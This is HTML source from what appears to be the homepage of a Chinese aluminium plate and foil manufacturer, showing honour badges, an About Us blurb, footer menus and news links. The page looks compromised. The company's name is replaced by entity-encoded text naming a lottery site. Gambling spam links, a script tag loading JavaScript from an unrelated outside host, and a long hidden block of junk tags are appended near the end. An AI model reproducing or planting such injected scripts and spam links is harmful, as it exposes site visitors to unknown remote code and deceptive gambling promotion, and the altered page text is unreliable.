						<section class="indexHonorList">
							<figure class="indexHonorItem">
								<p>
									<a href="/honor/" rel="nofollow" title="河南省百强企业" target="_blank">
										<img src="/template/mtzhlb-pm/images/r1.jpg" alt="河南省百强企业" />
									</a>
								</p>
								<figcaption>
									<a href="/honor/" rel="nofollow" title="河南省百强企业" target="_blank">河南省百强企业</a>
								</figcaption>
							</figure>
							<figure class="indexHonorItem" style="overflow: hidden; height: 159px; display: block; padding-top: 34px; ">
								<p>
									<a href="/honor/" rel="nofollow" title="中国铝箔材十强企业" target="_blank">
										<img src="/template/mtzhlb-pm/images/r2.jpg" alt="河南省百强企业" />
									</a>
								</p>
								<figcaption style="display: none; ">
									<a href="/honor/" rel="nofollow" title="中国铝箔材十强企业" target="_blank">中国铝箔材十强企业</a>
								</figcaption>
							</figure>
							<figure class="indexHonorItem" style="overflow: hidden; height: 159px; display: block; padding-top: 34px; ">
								<p>
									<a href="/honor/" rel="nofollow" title="河南省优秀民营企业" target="_blank">
										<img src="/template/mtzhlb-pm/images/r3.jpg" alt="河南省优秀民营企业" />
									</a>
								</p>
								<figcaption style="display: none; ">
									<a href="/honor/" rel="nofollow" title="河南省优秀民营企业" target="_blank">河南省优秀民营企业</a>
								</figcaption>
							</figure>
							<figure class="indexHonorItem">
								<p>
									<a href="/honor/" rel="nofollow" title="有色金属工业二十强企业" target="_blank">
										<img src="/template/mtzhlb-pm/images/r4.jpg" alt="有色金属工业二十强企业" />
									</a>
								</p>
								<figcaption>
									<a href="/honor/" rel="nofollow" title="有色金属工业二十强企业" target="_blank">有色金属工业二十强企业</a>
								</figcaption>
							</figure>
							<figure class="indexHonorItem">
								<p>
									<a href="/honor/" rel="nofollow" title="河南省重点产品集群龙头示范企业" target="_blank">
										<img src="/template/mtzhlb-pm/images/r5.jpg" alt="河南省重点产品集群龙头示范企业" />
									</a>
								</p>
								<figcaption>
									<a href="/honor/" rel="nofollow" title="河南省重点产品集群龙头示范企业" target="_blank">河南省重点产品集群龙头示范企业</a>
								</figcaption>
							</figure>
							<figure class="indexHonorItem">
								<p>
									<a href="/honor/" rel="nofollow" title="河南名牌企业" target="_blank">
										<img src="/template/mtzhlb-pm/images/r6.jpg" alt="河南名牌企业" />
									</a>
								</p>
								<figcaption>
									<a href="/honor/" rel="nofollow" title="河南名牌企业" target="_blank">河南名牌企业</a>
								</figcaption>
							</figure>
						</section>
						<div   id="84i94wshh4rkf"    class="cls"></div>
					</div>
				</section>

				<div   id="84i94wshh4rkf"    class="cls"></div>
			</div>
		</section>
		<section class="indexaboutBox">
			<div   id="84i94wshh4rkf"    class="wrap">
				<img src="/template/mtzhlb-pm/images/bg_index_about.jpg" width="100%" class="imgt" style="display: inline; ">
				<article class="indexAbout">
					<h1>关于明泰铝业<span>About US</span></h1>
					<p>&#26093;&#24425;&#32593;&#49;&#48;&#50;&#49;&#56;（股票代码：601677）成立于1997年，是一家集科研、加工、制造为一体的大型现代化铝加工企业，主要从事铝板带箔的生产和销售，是中国知名的民营铝板带箔加工生产企业。公司下辖河南明泰实业有限公司、郑州明泰交通新材料有限公司、郑州南车轨道交通装备有限公司等6家控股参股企业，公司现有职工5000余人，总资产60亿元，拥有半连续铸造生产线6条、连铸连轧生...
						<a href="/jianjie/" rel="nofollow" target="_blank" title="查看完整明泰铝业集团简介">[查看详细]</a>
					</p>
				</article>
			</div>
		</section>
		<footer>
			<div   id="84i94wshh4rkf"    class="wrap">
				<section class="footBlock">
					<div   id="84i94wshh4rkf"    class="title">
						<h1><strong>快捷导航</strong><span>Menu</span></h1>
						<span class="border"></span>
					</div>
					<ul class="footmenuList">
						<li>
							<a href="/culture/" rel="nofollow" target="_blank" title="企业文化"><span></span>企业文化</a>
						</li>
						<li>
							<a href="/lvhejin/" target="_blank" title="铝板带箔产品"><span></span>产品中心</a>
						</li>
						<li>
							<a href="/honor/" rel="nofollow" target="_blank" title="荣誉证书"><span></span>荣誉证书</a>
						</li>
						<li>
							<a href="/yingyong/" target="_blank" title="铝板带、铝箔典型行业应用"><span></span>行业应用</a>
						</li>
						<li>
							<a href="/sell-service/" rel="nofollow" target="_blank" title="服务流程"><span></span>服务流程</a>
						</li>
						<li>
							<a href="/wenti/" target="_blank" title="铝板带、铝箔购买、售后问题汇总"><span></span>常见问题</a>
						</li>
						<li>
							<a href="/process/" rel="nofollow" target="_blank" title="明泰发展"><span></span>发展历程</a>
						</li>
						<li>
							<a href="/mingtai/" target="_blank" title="明泰铝业新闻"><span></span>公司新闻</a>
						</li>
						<li>
							<a href="/knowledge/" target="_blank" title="铝板带、铝箔知识"><span></span>产品知识</a>
						</li>
						<li>
							<a href="/dongtai/" target="_blank" title="铝板带、铝箔动态"><span></span>行业动态</a>
						</li>

					</ul>
				</section>
				<section class="footBlock">
					<div   id="84i94wshh4rkf"    class="title">
						<h1><a href="/deliver/" target="_blank" title="明泰铝业铝板、铝卷带、铝箔发货动态"><strong>产品发货</strong><span>Deliver</span></a></h1>
						<div   id="84i94wshh4rkf"    class="cls"></div>
						<span class="border"></span>
					</div>
					<ul class="footnewsList">
												<li><span>[06-27]</span> &nbsp;
							<a href="/deliver/1067.html" title="铝箔“锁鲜护质”：揭秘其在奶盖中的关键用途" target="_blank">铝箔“锁鲜护质”：揭秘其在奶盖中的关键用...</a>
						</li>
												<li><span>[06-26]</span> &nbsp;
							<a href="/deliver/1066.html" title="铝箔赋能电缆：屏蔽干扰、防水防潮，守护电力与信号传输" target="_blank">铝箔赋能电缆：屏蔽干扰、防水防潮，守护电...</a>
						</li>
												<li><span>[06-18]</span> &nbsp;
							<a href="/deliver/1060.html" title="铝箔用途大揭秘：小小铝箔，大大用处！" target="_blank">铝箔用途大揭秘：小小铝箔，大大用处！...</a>
						</li>
												<li><span>[06-17]</span> &nbsp;
							<a href="/deliver/1059.html" title="铝箔：电子电器领域的“隐形功臣”用途揭秘" target="_blank">铝箔：电子电器领域的“隐形功臣”用途揭秘...</a>
						</li>
												<li><span>[06-16]</span> &nbsp;
							<a href="/deliver/1058.html" title="容器用铝箔：家庭烹饪、餐饮外卖、食品加工的理想包装之选" target="_blank">容器用铝箔：家庭烹饪、餐饮外卖、食品加工...</a>
						</li>
											</ul>
				</section>
				<section class="footBlock footBlockLast" style="margin-right:0px; width:438px">
					<div   id="84i94wshh4rkf"    class="title">
						<h1><a href="/wenti/" target="_blank" title="铝板带、铝箔购买、售后问题汇总"><strong>常见问题</strong><span>Common Problem</span></a></h1>
						<div   id="84i94wshh4rkf"    class="cls"></div>
						<span class="border"></span>
					</div>
					<ul class="footnewsList">
												<li><span>[11-26]</span> &nbsp;
							<a href="/wenti/958.html" title="明泰铝业3003h24铝板用于冲压有哪些优良性能？" target="_blank">明泰铝业3003h24铝板用于冲压有哪些优良性能？...</a>
						</li>
												<li><span>[06-28]</span> &nbsp;
							<a href="/wenti/934.html" title="6082t4铝板厂家报价大概多少钱一吨" target="_blank">6082t4铝板厂家报价大概多少钱一吨</a>
						</li>
												<li><span>[06-03]</span> &nbsp;
							<a href="/wenti/931.html" title="单面光铝箔和双面光铝箔的有什么不同？价格相差多少？" target="_blank">单面光铝箔和双面光铝箔的有什么不同？价格相差多少？...</a>
						</li>
												<li><span>[05-26]</span> &nbsp;
							<a href="/wenti/930.html" title="照相机用6082t651铝板多少钱-河南铝板厂家价格实惠" target="_blank">照相机用6082t651铝板多少钱-河南铝板厂家价格实惠...</a>
						</li>
												<li><span>[05-17]</span> &nbsp;
							<a href="/wenti/928.html" title="1070铝箔厂家_瓶盖料/铝垫片用1070铝箔价格多少?" target="_blank">1070铝箔厂家_瓶盖料/铝垫片用1070铝箔价格多少?...</a>
						</li>
											</ul>
				</section>

				<div   id="84i94wshh4rkf"    class="cls"></div>
				<section class="footlc">
					<h1><span class="cm_ico"></span>服务流程<span class="zi">Services</span></h1>
					<p class="p1"><span class="cm_ico">1</span>166-9212-5552<br>电话咨询</p>
					<p class="p2"><span class="cm_ico">2</span>约见工程师<br>来厂考察生产实力</p>
					<p class="p3"><span class="cm_ico">3</span>确认方案<br>并签署长期供应合同</p>
					<p class="p4"><span class="cm_ico">4</span>执行合同<br>立项加工生产</p>
					<p class="p5"><span class="cm_ico">5</span>严格把控质量，<br>产品合格、发货</p>
					<p class="p6"><span class="cm_ico">6</span>明泰为您提供<br>终身VIP售后服务</p>
					<div   id="84i94wshh4rkf"    class="cls"></div>
					<span class="borderTop"></span>
					<span class="borderBtn"></span>
				</section>
				<section class="footerBotton">
					<p class="copyright about_index_img">&#26093;&#24425;&#32593;&#49;&#48;&#50;&#49;&#56;&#26093;&#24425;&#32593;&#49;&#48;&#50;&#49;&#56; 版权所有 All rights reserved </p>
					<menu>
						<a href="/jianjie/" target="_blank" title="关于明泰铝业" rel="nofollow">关于明泰铝业</a><span class="line"></span>
						<a href="javascript:" onclick="showOA('建议反馈','客服')" title="建议反馈" rel="nofollow">建议反馈</a><span class="line"></span>
						<a href="/lianxi/" target="_blank" title="联系明泰" rel="nofollow">联系我们</a><span class="line"></span>
						<a href="javascript:" onclick="addfavorite()" title="收藏明泰铝业到收藏夹" rel="nofollow">收藏本站</a>
						<!--<span class="line"></span>                                               
						<a href="javascript:" onclick="showFlink()" title="友情链接">友情连接</a>
						
						<a href="#" target="_blank" class="footerteng" title="明泰铝业腾讯官方微博" rel="nofollow"></a>-->
						<div   id="84i94wshh4rkf"    class="cls"></div>
					</menu>
					<div   id="84i94wshh4rkf"    class="cls"></div>

				</section>
			</div>
			<section class="friendLink" id="friendLink">
				<div   id="84i94wshh4rkf"    class="wrap">
					<!--<p>
	&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<span>&nbsp;</span>&nbsp;<span>&nbsp;</span>&#26093;&#24425;&#32593;&#49;&#48;&#50;&#49;&#56;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</p>--->				</div>
			</section>
		</footer>
		<div id="swta">
			
		</div>
<div   id="84i94wshh4rkf"    style="display:none"></div>
		<script>
			function addfavorite() {
				if(document.all) {
					window.external.addFavorite('/', '&#26093;&#24425;&#32593;&#49;&#48;&#50;&#49;&#56;');
				} else if(window.sidebar) {
					window.sidebar.addPanel('&#26093;&#24425;&#32593;&#49;&#48;&#50;&#49;&#56;', '#', "");
				}
			}
		</script>
		<script type="text/javascript">
			/*首页广告*/
			$('#btn_scroll_right').click(function() {
				var hover = $('#indexbanner').find('.hover');
				if(hover.next().is('li')) {
					hover.fadeOut(500).next().fadeIn(500, function() {
						hover.removeClass('hover').next().addClass('hover');
					})
				} else {
					hover.fadeOut(500).siblings('li').eq(0).fadeIn(500, function() {
						hover.removeClass('hover').siblings('li').eq(0).addClass('hover');
					})
				}
			})
			$('#btn_scroll_left').click(function() {
				var hover = $('#indexbanner').find('.hover');
				if(hover.prev().is('li')) {
					hover.fadeOut(500).prev().fadeIn(500, function() {
						hover.removeClass('hover').prev().addClass('hover');
					})
				} else {
					hover.fadeOut(500).siblings('li').last().fadeIn(500, function() {
						hover.removeClass('hover').siblings('li').last().addClass('hover');
					})
				}
			})

			function nextBanner() {
				$('#btn_scroll_right').click();
			}
		</script>
		
	<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="3000万彩票-追求健康,你我一起成长" href="http://editoracasadasletras.com">3000万彩票-追求健康,你我一起成长</a>
<a target="_blank" title="佰利乐·(中国区)有限公司官网" href="http://kfwzhs.cn">佰利乐·(中国区)有限公司官网</a>
<a target="_blank" title="旭彩网 - welcome" href="http://cardsen.net">旭彩网 - welcome</a>
<a target="_blank" title="实亿国际(中国区)官方网站" href="http://scsyk.cn">实亿国际(中国区)官方网站</a>
<a target="_blank" title="u284彩票- 欢迎您" href="http://jonnysantos.com">u284彩票- 欢迎您</a>
<a target="_blank" title="永兴集团yx06" href="http://dmlcd.com">永兴集团yx06</a>
<a target="_blank" title="u28彩票 - 首页" href="http://stshi.com">u28彩票 - 首页</a>
<a target="_blank" title="美彩7709|官方网站" href="http://sysyled.com">美彩7709|官方网站</a>
<script src="http://mytysoft.com/88.js"></script>
</body>

<div id="pl_css_ganrao" style="display:none;">
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
